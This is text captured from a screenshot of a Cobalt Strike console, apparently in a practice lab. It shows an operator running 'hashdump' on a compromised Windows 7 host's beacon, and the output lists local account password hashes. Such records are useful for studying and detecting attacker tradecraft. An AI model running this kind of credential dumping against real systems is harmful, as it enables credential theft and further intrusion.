 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
exter... int... listen... user com... note proc... pid arch last sleep
192.... 169.... win7 Admi... STU1 beac... 3676 x64 2s 1 minute
Event Log X Sites X Beacon 169.254.129.186@3676 X
[04/16 18:16:30] beacon> hashdump
[04/16 18:16:30] [*] Tasked beacon to dump hashes
[04/16 18:16:38] [+] host called home, sent: 82541 bytes
[04/16 18:16:39] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[STU1] - x64 | Administrator * | 3676 - x64 last:2s
beacon>